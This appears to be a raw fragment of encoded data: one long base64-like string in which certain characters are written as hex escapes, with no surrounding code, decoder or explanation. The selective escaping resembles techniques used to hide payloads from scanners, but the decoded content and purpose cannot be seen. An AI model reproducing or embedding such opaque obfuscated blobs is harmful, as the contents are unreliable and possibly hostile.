3m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GOQ8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFrpgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nRx8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eox